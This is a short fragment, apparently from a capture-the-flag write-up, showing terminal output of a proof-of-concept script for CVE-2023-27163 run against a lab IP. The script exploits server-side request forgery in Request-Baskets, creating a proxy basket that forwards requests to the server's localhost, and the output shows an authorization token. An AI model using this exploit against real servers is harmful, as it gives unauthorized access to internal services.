 → exploits ./CVE-2023-27163.sh http://10.129.30.180:55555/ http://127.0.0.1/
Proof-of-Concept of SSRF on Request-Baskets (CVE-2023-27163) || More info at https://github.com/entr0pie/CVE-2023-27163
> Creating the "jucwda" proxy basket...
> Basket created!
> Accessing http://10.129.30.180:55555/jucwda now makes the server request to http://127.0.0.1/.
> Authorization: Sw65A7uMeN5QlkHrkT4lWFHv98idPQR2kK79gU6JSEhK
→ exploits